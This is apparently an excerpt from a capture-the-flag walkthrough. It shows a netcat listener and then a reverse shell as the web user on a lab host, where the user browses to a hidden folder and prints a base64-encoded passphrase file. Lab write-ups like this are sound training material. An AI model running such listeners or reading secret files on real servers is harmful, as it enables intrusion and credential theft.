 nc -lnv 4444
⌥⌘1
www-data@myheroacademia:/var/www/html/assets$ ls -al /var/www/
ls -al /var/www/
total 16
drwxr-xr-x  4 www-data www-data 4096 Dec 13  2023 .
drwxr-xr-x 14 root     root     4096 Jul  9  2023 ..
drwxrwxr-x  2 www-data www-data 4096 Jul  9  2023 Hidden_Content
drwxr-xr-x  3 www-data www-data 4096 Dec 13  2023 html
www-data@myheroacademia:/var/www/html/assets$ ls -al /var/www/Hidden_Content
ls -al /var/www/Hidden_Content
total 12
drwxrwxr-x 2 www-data www-data 4096 Jul  9  2023 .
drwxr-xr-x 4 www-data www-data 4096 Dec 13  2023 ..
-rw-rw-r-- 1 www-data www-data   29 Jul  9  2023 passphrase.txt
www-data@myheroacademia:/var/www/html/assets$ cat /var/www/Hidden_Content/passphrase.txt
</assets$ cat /var/www/Hidden_Content/passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==
www-data@myheroacademia:/var/www/html/assets$